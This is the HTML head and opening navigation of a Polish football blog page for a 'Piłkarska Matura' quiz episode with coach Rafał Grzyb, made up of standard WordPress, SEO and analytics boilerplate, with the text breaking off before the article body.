

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/17-pilkarska-matura-rafal-grzyb/
body_size: 13747
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>#17 Piłkarska Matura - Rafał Grzyb - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Uczestnikiem świątecznego i ostatniego w tym roku odcinka &quot;Piłkarskiej Matury&quot; był Rafał Grzyb, trener tymczasowy Jagiellonii Białystok. Trzeba przyznać, że"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/17-pilkarska-matura-rafal-grzyb/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="#17 Piłkarska Matura - Rafał Grzyb - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Uczestnikiem świątecznego i ostatniego w tym roku odcinka &quot;Piłkarskiej Matury&quot; był Rafał Grzyb, trener tymczasowy Jagiellonii Białystok. Trzeba przyznać, że" />
<meta property="og:url" content="https://zzapolowy.com/17-pilkarska-matura-rafal-grzyb/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Jagiellonia Białystok" />
<meta property="article:tag" content="Piłkarska Matura" />
<meta property="article:tag" content="Rafał Grzyb" />
<meta property="article:section" content="Piłkarska Matura" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="#17 Piłkarska Matura &#8211; Rafał Grzyb" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-12-26T02:08:27+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="#17 Piłkarska Matura - Rafał Grzyb - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Uczestnikiem świątecznego i ostatniego w tym roku odcinka &quot;Piłkarskiej Matury&quot; był Rafał Grzyb, trener tymczasowy Jagiellonii Białystok. Trzeba przyznać, że" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb.jpg","url":"https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb.jpg","width":"1200","height":"630","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/17-pilkarska-matura-rafal-grzyb/#webpage","url":"https://zzapolowy.com/17-pilkarska-matura-rafal-grzyb/","name":"#17 Pi\u0142karska Matura - Rafa\u0142 Grzyb - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-12-26T02:08:27+02:00","dateModified":"2019-12-26T02:08:27+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"#17 Pi\u0142karska Matura - Rafa\u0142 Grzyb - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-12-26T02:08:27+02:00","dateModified":"2019-12-26T02:08:27+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Uczestnikiem \u015bwi\u0105tecznego i ostatniego w tym roku odcinka &quot;Pi\u0142karskiej Matury&quot; by\u0142 Rafa\u0142 Grzyb, trener tymczasowy Jagiellonii Bia\u0142ystok. Trzeba przyzna\u0107, \u017ce","name":"#17 Pi\u0142karska Matura - Rafa\u0142 Grzyb - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/17-pilkarska-matura-rafal-grzyb/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/17-pilkarska-matura-rafal-grzyb/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/17-pilkarska-matura-rafal-grzyb/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; #17 Piłkarska Matura &#8211; Rafał Grzyb Kanał z komentarzami" href="https://zzapolowy.com/17-pilkarska-matura-rafal-grzyb/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"6cd5d8d0b2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/79388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=79388' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2F17-pilkarska-matura-rafal-grzyb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2F17-pilkarska-matura-rafal-grzyb%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-79388 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

